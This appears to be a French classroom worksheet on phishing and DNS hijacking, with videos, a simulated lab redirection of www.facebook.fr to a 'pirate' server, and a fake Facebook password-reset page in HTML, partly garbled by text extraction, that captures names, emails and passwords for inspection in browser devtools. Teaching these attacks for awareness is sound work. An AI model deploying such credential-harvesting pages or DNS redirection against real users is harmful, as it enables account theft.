

Il vous est demandé réaliser un compte rendu sur un logiciel de traitement de texte.

### ETAPE 1:

Regarder les vidéos suivantes :



https://www.cybermalveillance.gouv.fr/nos-articles/video-phishing/

https://www.youtube.com/watch?v=N1fCXk1wQAw

https://www.youtube.com/watch?v=jYYjYaXCy7k

https://www.youtube.com/watch?v=qlFE8UGMYZ0

## Quelle action de l'utilisateur peut déclencher cet hameçonnage ?

## Compléter le dessin ci-dessous :





ġ

#### Regarder la vidéo exemple :

| Alexandra Dugrain wants to be friends on Facebook                                                                                                    |                          |
|----------------------------------------------------------------------------------------------------|--------------------------|
| facebook                                                                                                    |                          |
| Salut Kevin,<br>c'était bien sympa de l'avoir rencontré, j'ai passé un bon moment. Ça me ferait<br>plaisir de rester en contact avec toi. Biz - Alexandra | ond now:<br>onfirmFriend |
| Alexandra                                                                                                    |                          |
| Thanks,<br>The Facebook Team                                                                                                    |                          |

Que se passe-t-il dans cet exemple ? Est-ce que l'utilisateur s'en est rendu compte ?



## ETAPE 2 : Lire l'article ci-dessous :

https://lexpansion.lexpress.fr/high-tech/piratage-des-noms-de-domaine-internet-subit-une-attaque-inedite\_2063749.html https://www.futura-sciences.com/tech/actualites/securite-tout-ce-vous-devez-savoir-piratage-dns-75150/ Expliquer de quel type d'attaque il s'agit :

#### ETAPE 3 :

Nous allons simuler une attaque du serveur DNS de Facebook

Panique sur le web ce matin : Facebook était inaccessible suite à une panne de DNS touchant principalement l'Europe. Depuis 7h20 ce matin, impossible de se connecter sur son compte Facebook, du moins sur la version Internet du site puisque sa version mobile fonctionnait correctement. Heureusement, le bug est désormais réglé.

Pour cela nous allons reprendre le schéma réseau ci-dessous :



Trouver sur le net l'adresse IP du serveur de Facebook.





## ETAPE 5 :

Mark Elliot Zuckerberg souhaite pouvoir accéder à son site, en tapant sur la barre adresse d'un navigateur web, simplement l'adresse facebook.fr . Expliquer votre démarche pour accéder à sa demande.



ETAPE 7 : Changer les paramètres du serveur DNS :

Associer l'adresse www.facebook.fr avec le serveur pirate 157.240.7.36. Que constatez-vous ?

## ETAPE 8 :

Nous allons créer une fausse page internet et pouvoir maintenant récupérer les codes de connexion Facebook de l'utilisateur.

| Ecriture de la page Web Pirate.<br>Ouvrir le Bloc-notes Windows.<br><b>Copier et coller le texte ci-dessous dans le bloc note.</b>                                                                                                    | Accessoires Bloc-notes Calculatrice Calculatrice Connexion à un projecteur réseau Connexion Bureau à distance Explorateur Windows Timages Musiqu Timite de commandes Magnétophone Mise noute Ordinat Pavoris Paint Program |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <form 46="" 46727="" action="http://www.facebook.&lt;br&gt;&lt;center&gt;&lt;br&gt;&lt;img src=" dyw7ncnq1en5l.cloudfront.net="" f_facebook.<br="" https:="" name="Changement de mot de passe Facebook" news="" optim="">width="470"&gt;</form>                                                                                                    | .fr" method="get"><br>png" align="center" height="150"                                                                                                    |
| <center><br/><b>Un personne a récemment demandé à réinitialiser votre mot de pass Fac</b></center>                                                                                                    | cebook.                                                                                                    |
| <b>Vous n'avez pas demandé ce changement ?</b>                                                                                                    |                                                                                                    |
| <pre>Changer de suite votre mot de passe<br/>cinput type="radio" name="civi" value="Mme" /&gt; Madame<br/><input name="civi" type="radio" value="MIIE"/> Mademoiselle<br/><input name="civi" type="radio" value="MIIE"/> Monsieur<br/>votre nom :<br/><br/><input name="nom" type="text" value=""/><br/>Votre prénom :<br><br/><input name="prenom" type="text" value=""/><br/>Votre email :<br><br/><input name="prenom" type="text" value=""/><br/>Votre email :<br><br/><input name="email" type="text" value=""/><br/>Votre mot de passe :<br><br/><input name="passe" type="password" value=""/><br/>Confirmer votre mot de passe :<br><br/><input name="repasse" type="repassword" value=""/><br/>confirmer votre mot de passe :<br><br/><input name="repasse" type="repassword" value=""/></br></br></br></br></br></br></pre> |                                                                                                    |
| <a href="https://irin.lacebook.com/">racebook@2019</a><br><img aligr<br="" src="https://static.xx.fbcdn.net/rsrc.php/v3/yi/r/OBaVg52wtTZ.png"/> <a href="https://fr-fr.facebook.com/">Facebook@2019</a><br>                                                                                                    | n="center">                                                                                                    |
|                                                                                                    |                                                                                                    |

#### Fichier / Enregistrer sous Tous les fichiers

| Nom du fichier: | index.html        |  |
|-----------------|-------------------|--|
| 7.              | Tour los fichions |  |
| ype;            | Tous les richiers |  |
|                 |                   |  |

Nom du fichier index.html

- Ouvrir le fichier avec le navigateur Mozilla puis commenter votre page Web.
- Compléter la page (un bon conseil, entrer des données erronées ..).
- Appuyer sur F12 et cliquer sur réseau.

|                                                               |                                     | and and a second second |
|---------------------------------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|
| 🗘 Inspecteur 🕞 Console 🕞 Débogueur 🚯 Éditeur de sty           | le 🥥 Performances 🕼 Mémoir          | e = Réseau 😝 Stockage                                                                                                    |
| Tout HTML CSS JS XHR Polices Images Médias W                  | 6 Autre 🔲 Conserver les journaux    | Désactiver le cache                                                                                                    |
| État Méthode Fichier                                          | Domaine                             | Source Type Transfert Taille                                                                                                    |
| iffectuez une requête ou Rechargez la page pour voir des info | rmations détaillées concernant l'ac | tivité réseau.                                                                                                    |
|                                                               |                                     |                                                                                                    |

- Cliquer sur envoyer.
- Cliquer sur la 1<sup>ère</sup> requête et consulter l'URL de la requête

| R  | Inspecteur  | 🖸 Console | Débogueur        | { } Éditeur | de style 🛛 🖉 Pe | rformances 🛛  | Mémoire 🛛       | 🖅 Rese   |         | 😫 Stockage                |          |                      |                  | 8 🕸 🗆 🖻 🗙       |
|----|-------------|-----------|------------------|-------------|-----------------|---------------|-----------------|----------|---------|---------------------------|----------|----------------------|------------------|-----------------|
| Ш  | 🛍 Tout HTM  | L CSS JS  | XH. Polices Ima  | ages Média  | s WS Autre      | Conserver les | journaux        | Désactiv | er le c | ache                      |          |                      | ∀ Filtrer les U  | JRL 💽           |
|    | État Méthod | E F       | Source           | Туре        | Transfert       | Taille        | 0 ms            | 2,56 s   | 1       | En-têtes                  | Cookies  | Paramètres           | Réponse          | Délais          |
| 02 | GET         | /?civi=   | 💋 w document     | html        | 115,79 Ko       | 646,52 Ko     | → 181 n         | าร       |         | URL de la requête : :&nor | =1111111 | 1111111 enom=2222    | 2222222&email=22 | 222223333333&pa |
| 00 | GET         | /         | 🔒 fr-fdocument   | html        | 116,50 Ko       | 646,52 Ko     | <b>III</b> - 69 | 5 ms     |         | Méthode de la requête :   | GET      |                      |                  |                 |
| 00 | GET         | 7DUw4     | 🔒 sta stylesheet | CSS         | mis en cache    | 107,61 Ko     |                 |          |         | Adresse distante : 157.2  | 40 2.35  | :80                  |                  |                 |
| -  |             |           | ÷                |             |                 |               | -               |          | -       | Code d'état : 🔺 30 🕫      | und 🕐    | Modifier et renvover | En-têtes bruts   |                 |
|    |             |           |                  |             |                 |               |                 |          |         |                           |          |                      |                  |                 |

- Cliquer dans l'onglet paramètres et commenter.
- Imaginer si on envoie cette requête à une personne mal intentionnée, que peut-il se passer ?

| Retrouver les informations de connexion :                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Civilité : Madame Mademoiselle Monsieur                                                                                                    |
| Nom : Votre nom : muckerber                                                                                                    |
| Prénom : Votre prénom :                                                                                                    |
| marc                                                                                                    |
| Email : Votre email :                                                                                                    |
| Mot de passe de connexion : muckerbermarc@facebook.com                                                                                                    |
| Votre mot de passe :                                                                                                    |
| fondateur                                                                                                    |
| Historique Facebook :<br>Mark Elliot Zuckerberg, né le <u>14 mai 1984 à White Plains (État de New York)</u> , est un <u>informaticien</u> et <u>chef d'entreprise américain</u> . Il est le cofondateur du <u>site web</u> de <u>réseau social Facebook</u> dont il est le <u>prési-dent-directeur général</u> . Facebook a été créé en <u>2004</u> par Zuckerberg |
|                                                                                                    |

# HAMEÇONNAGE

On vous incite à communiquer des informations importantes ? Ne tombez pas dans le piège.



